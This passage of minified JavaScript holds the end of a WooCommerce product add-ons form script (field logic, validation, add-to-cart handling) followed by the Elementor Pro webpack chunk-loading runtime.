Date).getTime()),ve(r,"error",o),ve(r,"updated",!1!==u.fields[e].error&&0==o||!1!==o?u.fields[e].updated+1:u.fields[e].updated+(a?1:0)),r))})})},(function(){t.refresh()}))}));var n=t.props.wcpaData,o=n.fields,a=n.product,l=n.design,c=(n.clones,t.props.formNode),s=null==c?void 0:c.querySelector('[name="quantity"]'),_={sections:{},fields:{},valid:!0,updated:0},f="above",d="above",p=l.conf;return p.LabelPosition&&(f=p.LabelPosition),p.DescPosition&&(d=p.DescPosition),t.state={formError:!1,loader:!1,design:{LabelPosition:f,DescPosition:d},productData:{product:a,quantity:null!=s&&s.value?s.value:1,variation:!1}},Object.keys(o).map((function(e){var t=o[e];_.sections[e]={id:t.extra.section_id,clStatus:"visible",key:e,updated:0},t.fields.map((function(t){t.map((function(t){_.fields[t.elementId]=(0,r.k$)(t,e)}))}))})),t.processClLogic(_),t.processValidation(_),t.processConfigs(_),t.state.fieldData=_,t}return n=u,o=[{key:"processClDependency",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this.props.wcpaData.fields,i=this.state.productData;t.cl_dependency&&Array.isArray(t.cl_dependency)&&t.cl_dependency.length&&t.cl_dependency.forEach((function(u){if((!1===o||o.fields.includes(u))&&u!=t.elementId){var l=(0,r.TO)(a,u,!0),c=l.sectionKey,s=l.rowIndex,_=l.colIndex;if(c){var f=a[c].fields[s][_],d=e.fields[u],p=(0,ne.N)(e,f,d,i);!1!==p&&e.fields[u].clStatus!=p&&(e.fields[u].clStatus=p,e.fields[u].updated+=1,f.cl_dependency&&n.processClDependency(e,f,o))}}}))}},{key:"processClLogic",value:function(e){var t=this,n={fields:[]},r=this.props.wcpaData.fields,o=this.state.productData;Object.keys(r).map((function(a){r[a].fields.map((function(r,a){r.map((function(r,a){var i=e.fields[r.elementId];if(r.enableCl&&r.relations&&Array.isArray(r.relations)){n.fields.push(r.elementId);var u=(0,ne.N)(e,r,i,o);!1!==u&&e.fields[r.elementId].clStatus!==u&&(e.fields[r.elementId].clStatus=u,"visible"==u&&(e.fields[r.elementId].isNew=!0),e.fields[r.elementId].updated+=1,r.cl_dependency&&t.processClDependency(e,r,n))}}))}))}))}},{key:"getProductData",value:function(){return this.state.productData}},{key:"processConfigs",value:function(e){var t=this.props.wcpaData.fields,n=this.getProductData();Object.keys(t).map((function(o){t[o].fields.map((function(t,o){t.map((function(t,o){if("date"==t.type||"datetime-local"==t.type||"time"==t.type){var a=e.fields[t.elementId];a.config=_e(_e({},a.config),{},{updated:a.config.updated+1},(0,r.Iy)(e,t,a,a.config.flatPic,n)),a.updated+=1}}))}))}))}},{key:"processValidation",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=this.props.wcpaData.fields,o=!1;return Object.keys(r).map((function(a){r[a].fields.map((function(r,a){r.map((function(r){var a=!0;if(t)a=l(r,e.fields[r.elementId],!1,!0);else if(0==o&&e.fields[r.elementId].error)for(var i in e.fields[r.elementId].error)e.fields[r.elementId].error[i].isBlocking&&(o=!0);!0!==a?(Object.keys(a).map((function(t){e.fields[r.elementId].error=a,n&&Object.keys(e.fields[r.elementId].error).map((function(t){e.fields[r.elementId].error[t].isBlocking&&(e.fields[r.elementId].error[t].show=!0,e.fields[r.elementId].updated+=1,o=!0)}))})),e.fields[r.elementId].updated+=1):t&&(e.fields[r.elementId].error={},e.fields[r.elementId].updated+=1)}))}))})),o}},{key:"componentDidMount",value:function(){var e,t=this,n=this.props.formNode,o=n.querySelectorAll('button[name="add-to-cart"]');if(0==o.length)o=n.querySelectorAll(".single_add_to_cart_button");else{var a=n.querySelectorAll('.single_add_to_cart_button:not(button[name="add-to-cart"])');a.length>0&&(o=[].concat(le(o),le(a)))}var i=!1,u=!1,l=function a(l){if(t.props.wcpaData.config,"click"===l.type?e=l.target:o.length&&(e=o[0]),!e&&l.submitter&&(e=l.submitter),i){if(u)return;return u=!0,be.ajax_add_to_cart?(l.preventDefault(),setTimeout((function(){ie(e,n)}),0)):"submit"===l.type?"function"==typeof n.requestSubmit?n.requestSubmit():n.submit():"click"===l.type&&e.click(),void setTimeout((function(){u=!1,i=!1}),300)}l.preventDefault(),l.stopImmediatePropagation(),i=!0,t.refresh(!0,(function(){var e=function(e){var t=!1;return!Object.keys(e.fields).some((function(n){var r=e.fields[n];return!("visible"!=r.clStatus||!r.error)&&Object.keys(r.error).some((function(e){return!!r.error[e].isBlocking&&(t=n,!0)}))}))||t}(t.state.fieldData);if(!0===e&&a(l),!0!==e){i=!1;var o=n.querySelector("#".concat(e));o&&o.scrollIntoView({behavior:"smooth",block:"start"}),t.setState({formError:(0,r.N3)("formError",!1,"Fix the errors shown above")})}}))},c=function(e){clearTimeout(t.cartTimeOut),e.target&&e.target.classList.contains("disabled")||u||(e.stopPropagation(),e.preventDefault(),t.cartTimeOut=setTimeout((function(){l(e)}),50))};n.addEventListener("submit",c),o.forEach((function(e){e.addEventListener("click",c)})),document.addEventListener("wcpaTrigger",(function(){t.refresh()})),document.dispatchEvent(new Event("wcpaDidMount",{bubbles:!0}))}},{key:"render",value:function(){var t=this,n=this.props.wcpaData.fields,r=this.state,o=r.fieldData,a=r.design,i=r.formError;return(0,e.h)("div",{class:"wcpa_wrap"},Object.keys(n).map((function(r,i){var u=o.sections[r],l=u.clStatus;if(u.layout,"hidden"!=l){var c=!1;"disable"==l&&(c=!0);var s=n[r],_=s.extra,f=_.section_id,d=_.form_id,p=(_.className,["wcpa_section","wcpa_form_id_".concat(d)].join(" "));return(0,e.h)(e.HY,null,(0,e.h)("div",{class:p,id:"".concat(f)},(0,e.h)("div",{class:"wcpa_section_body"},(0,e.h)(X,{design:a,sectionKey:r,handleChange:t.handleChange,fieldData:o,fields:s.fields,isDisabled:c,formRules:s.extra.form_rules,formsCount:t.props.formsCount}))))}})),i&&(0,e.h)("div",{class:"wcpa_form_error"},i))}}],o&&fe(n.prototype,o),a&&fe(n,a),Object.defineProperty(n,"prototype",{writable:!1}),u}(e.wA);__webpack_require__.p=window.wcpa_front.assets_url,window.wcpaInit=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t?(0,e.sY)((0,e.h)(ge,{key:r,wcpaData:n,isPreview:!0,element:t}),t):document.querySelectorAll("form").length&&document.querySelectorAll("form").forEach((function(t){t.querySelectorAll(".wcpa_form_outer").forEach((function(n,o){var a=n.getAttribute("data-wcpa");(a=JSON.parse(a))||(a={}),t.setAttribute("autocomplete","off"),n.className.includes(".wcpa_rendered")||(r?(0,e.sY)((0,e.h)(ge,{key:r,wcpaData:a,formsCount:o,formNode:t}),n):(0,e.sY)((0,e.h)(ge,{wcpaData:a,formsCount:o,formNode:t}),n))}))}))},window.wcpa_front.init_triggers.length&&window.jQuery&&(void 0!==jQuery(document).on&&jQuery(document).on(window.wcpa_front.init_triggers.join(" "),(function(){setTimeout((function(){window.wcpaInit()}),0)})),void 0!==jQuery(document).on&&jQuery(window).on(window.wcpa_front.init_triggers.join(" "),(function(){setTimeout((function(){window.wcpaInit()}),0)}))),document.addEventListener("DOMContentLoaded",(function(e){setTimeout((function(){window.wcpaInit()}),10)})),window.jQuery&&jQuery(document).ready((function(){window.elementorFrontend&&window.elementorFrontend.hooks&&window.elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(){window.wcpaInit()})),void 0!==jQuery(document).on&&jQuery(document).on("mfpOpen",(function(){window.wcpaInit()}))})),window.wcpaInit()})()})();
;/*! elementor-pro - v3.34.0 - 20-01-2026 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();